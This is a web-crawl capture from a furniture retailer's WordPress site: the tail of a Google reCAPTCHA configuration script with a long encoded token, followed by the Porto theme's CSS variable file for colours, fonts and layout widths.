iwrnDrF/CviTDvcKPCCnCgcOIclnDr8K1PU3DhMOVSiRkI3pvwrfDoDEfwosiw5lNw7UAw5pWQ3TCuV5XTsOmwqPDsMKSa8KJXk3DulsYwqQ5wpzCqcKrXh55wo/Di8K+DzTDrMKsw6nCuEzDtsK4wpsuEcK1w4VLXzPDsMKvwrXDvxPCsBDDqsOmAFfCg8O/GVrDn8Kkw60Rwp3ChjFmwpDCpkbDpTDDgsOww53Diml/w5jDpcKEwpnDqnPCoMKyw57Dg8OUKcKkPRETHcOFR2tdG3Qaw6ojw6rDpxvCllzDmcOSMB/DgTrCt8ODTMKBworCusOtw78dwrTDvw3CiT9sUExCw5rDpDjCl8OTwpPCrcOVRcO8w6A4Aip0woQATU17HhhaQsO2Zi7CpsKPcDRfwpc5w77CnsKLT8K7MRrCpxoSw48RdivCtlMcX8KLwoTDj3TCp151QMKpdCNZwrLDpyYqw4gyaMKSwqjCmsOSKsKZw6DCvU/DnkxlwrpyworDpMOdwotIJMKTw77Dq8KBw6IMBsKaCcOJCXPDowzCqsOdwqNvS8OPbsOqw4E1dsKfwozDlQQdwqXDmHzDmkEmTX5lwrsDX8KRw57DikXDkcKewqjDnFYBB8KDUMK9FCzDoDjCqD0ZDznCm3JcK8OnISfDiMOmwpF/[base64]/DuSR4w68PWh1/UTTCoTzCiC7Ci8OOwocAw7TDocKFw7IRFTkOdMOYwqzCtyzDnzvCpcO4ZcObwpTCpUvDoMOjCsKJw4RKJRA7YcOnw6pSbz/DmsO4JMKyw6nDkk09cQ7CtxUAwoJCwq/[base64]/DrUZgbsOzHijCjsKqGsKlYlvCjm3DlsKzYAE1wrlEwonCjHTCpDDCkiLDhMOjwo7CqMODJcOdw6tLV8Oyw4o2wppmS8O0DhzCjxwLwp3DvMKCw4/DoGbCpXTCsQsHHsObfMKoIw/DlsOlw61Uw6QodRvCvAfCp8KJwpjCr8K0wqbDjcK5w7TCmCnDuTgndi/CmAA0w4HDssOxV0cJPgJTw6rCucOBw7p3YcOee8OENDoiwpXDpcO8wpbCscKSHC/ChsKLwp8pw7XDtEMDNMKbw7tOHBfDq8OLLsO8Pk/CvGQDQWJLfcKFeMKPwqUIJ8O7wrvCuFNMw6jCocOjw77DsMKcwpXCscKNYMK/f8Ohw7pYAMKswoFwDMO/w7HCgsKJesKDwqE2I8K6wrlKwrbCrcOTLsOmCATDtS4LTsOHw4EPwop3w7dDw50Pwr3CnQBoWcKnKMOowqs8w4XDj8O7DcKQaw/CpcK9w7DCmcKlwoccMsKZw4TDhBVEOcKtwqgAfHdXV8O2wo1TRQxPw4ogwow0wqvDmsKFw7M0w5csw5jCtg53dsOmw73CkcOawoHDihbCqcK+LkEnw505P8KGw7ZzEn7CuXbCllQuwqrDuSfDnVPCu8KBQcONwppcwqzCrXLCv2HDvcKtKjHDg8K0XMKbwp3DuVljYl/CgsOKb3TCoHV+w4nDsMKsF0HDpMODwpgCwoQvBMKXEsO1QSTCjl7CmhswwoZWPUTDv8Kcw4HCjMKww7bClMObwpkywr9mwpzCmsKUwpHCnsO3wrsDw7PCoDjChkNrw4/[base64]/w4HDjcKYLlZgwrLDq0IFVMKwwrjCk8OYOMOZwogKK8KXIsKUd00Zw69bCcOiw6nCrA/[base64]/DksKcwoDDhcKFw6ctwq1tw5jDiMK/[base64]/[base64]/[base64]/Z3XDmyfChWckT3tzYMOXw7DCpFNqNVTDvcO5AMOaOMOsTDg2e1szE1DCgWTDlsKRwojCgsKMwpdcw4TDgAfCjRDCvxPCg8O6w5vCjsOSwqIowrEKNTtNSHRJw4bDoXzDvgrCpyLCo8KHHg8/Wkh0wpsZw7FUUcKxw5d/YSXCucK+w5HCicK5bsOBTMKyw6HCjMKYw4XDgzfClcOWw7fDlcKWKzE3w5TCisOiwqLDuAhCw6fCgMKmw5/CkwEVw6IZfMKIUSTCu8Kcw54jXMOcI13Cv0B5KlspaMKWwoVZLBLDgmvCsyVIFEJ5DxrCl8O0w4bCkWzCk2MKWgBYwpwaS3kRwo7DgMK/wo1kwqtdw6jDucOnw7cqw7ZHwqjDtBXCrRzCrcKGwrDDlA7Ck2fCg8KBwp03wqFIwp5bBsOZwpPDs3M7W8Kiw64ZcsOnG8OGbMKiQSJxLcKhVMOCdA8rRmtrw7tqw4LDh1MzaMKDJxwKw7hePFTCuTPDpsOtwqoOwpTCsMOowqPDs3jDqmY5wpgOfcOLwp9/w6XDosKcD8Ktw6XDoGEUw59JP8Kmw7F9f2ISwrHDhsKpLcKew5IwSn/CksOoWMOow57CosOowqh3AMOjw7DCtsKmRMOgRDPDpMO1wqHCpz3DlUjCocKgwqfDpMO4WMOcwqPDmcOfbnPCtWrDowzDl8Krw5xzwr3DoXd/w4JRw6lhO8OGw4/CsTfDscOWNcKOHmFADsKMRg3CusOeTmZHBcOCC8K5w44bwqHCtzA/LMOZwqtpcwnCsMKxw6zDv8K6wqZcw4/Cl0xyb8Kuw49IUzLDtMKiasKXwrzDrsOBUcOWK8K3wrRSanQuw4rDqhwnF8OQwqjCnnxGcsOvw69wwqAlXQIIwrUvDxc8w75twpYjDSwpwqzCv8O6w4Aow7tbFlrDqMKBYAXDhsKrFcOdwprDuxMOXMK5wpRCwoJIw7NkwokNJUHDlS3CkcK0P8Odw5E/[base64]/CHNSJ8KuM8OrSMKSwr3CvQnCpWzCtSUdw6bCrEnChW8TFMOWw6fCn8O0wr3CksOrwpTDtsOBdsKuw7bClmjDqGnDg8KSQsOwasKkA1M2w5rCmjTDpcO6McK+MMK1PHZ2SsOrGcOdegvCjh1lfcKow7PDgMOyw73Cm2IJw6Mnw4gFw59Rwp/[base64]/Cn11KecOsCMOnwrnDgcORM8KbwoTDv2XClMOtGWklUhk0cHLDuSHDtsOZFsKNWQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldov5QfAAAAAAWVyqUL5Yak2xv4IKosG_ecqnrt\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,174],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://jcblfurnishing.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XdbO1MSUGPnKzZMW4tBT0mXxF/c7mt587OKVpr8if90\\u003d\x22,0,0,null,1,1762815399017,0,0,[197,56,49,234],null,[131,181,195,77,40],\x22RC-a5Fhw2O5ZY4JLw\x22,null,null,null,null,null,\x220dAFcWeA4Wxgadytv_enFZM6WJazzefjRHoIdVscjx7wKeoLfsTv89R8I3WY-WG8mpw5vWGodQmVk1YFYPQmGZ4OUQf2PGTyZ2lg\x22,1762898198992]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jcblfurnishing.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.3
body_size: 203
content:
:root{--porto-skin-color:#ff9f14;--porto-skin-color-inverse:#ffffff;--porto-secondary-color:#222222;--porto-tertiary-color:#2baab1;--porto-quaternary-color:#383f48;--porto-dark-color:#212529;--porto-light-color:#ffffff;--porto-grid-gutter-width:30px;--porto-body-ff:"Arimo";--porto-body-fw:400;--porto-body-fs:14px;--porto-body-lh:26px;--porto-body-ls:0;--porto-body-color:#333333;;--porto-column-spacing:15px;--porto-res-spacing:15px;--porto-skin-dark-5:#fa9400;--porto-skin-dark-10:#e08500;--porto-skin-dark-20:#ad6700;--porto-skin-light-5:#ffaa2e}.container,.wp-block,.col-half-section{--porto-container-width:1200px}h1{--porto-h1-ff:"Raleway";--porto-h1-fw:400;--porto-h1-fs:36px;--porto-h1-lh:44px;--porto-h1-color:#222222;}h2{--porto-h2-ff:"Raleway";--porto-h2-fw:700;--porto-h2-fs:30.8px;--porto-h2-lh:30.8px;--porto-h2-color:#222222;}h3{--porto-h3-ff:"Raleway";--porto-h3-fw:400;--porto-h3-fs:15.4px;--porto-h3-lh:20.02px;--porto-h3-color:#222222;}h4{--porto-h4-ff:"Raleway";--porto-h4-fw:400;--porto-h4-fs:20px;--porto-h4-lh:27px;--porto-h4-color:#222222;}h5{--porto-h5-ff:"Raleway";--porto-h5-fw:400;--porto-h5-fs:14px;--porto-h5-lh:18px;--porto-h5-color:#222222;}h6{--porto-h6-ff:"Raleway";--porto-h6-fw:400;--porto-h6-fs:14px;--porto-h6-lh:18px;--porto-h6-color:#222222;}.main-sidebar-menu{--porto-menu-side-ff:"Arimo";--porto-menu-side-fw:400;--porto-menu-side-fs:15px;--porto-menu-side-lh:18px;--porto-menu-side-ls:0;}.add-links,.yith-wcwl-add-to-wishlist{--porto-shop-add-links-color:#333333;--porto-shop-add-links-bg-color:#ffffff;--porto-shop-add-links-border-color:#dddddd}.product-summary-wrap .yith-wcwl-add-to-wishlist,.product-summary-wrap .yith-compare{--porto-wishlist-color:#302e2a;}.onnew{}#header .logo{--porto-logo-mw:100px;--porto-sticky-logo-mw:125px}.side-header-narrow-bar-logo{--porto-side-logo-mw:100px}@media (min-width:992px) and (max-width:1229px){.container,.wp-block,.col-half-section{--porto-container-width:960px}}@media (min-width:1230px){#header .logo{--porto-logo-mw:100px}}@media (max-width:991px){:root{--porto-res-spacing:30px}#header .logo{--porto-logo-mw:100px}}@media (max-width:767px){#header .logo{--porto-logo-mw:60px}}@media (max-width:575px){:root{--porto-res-spacing:20px}}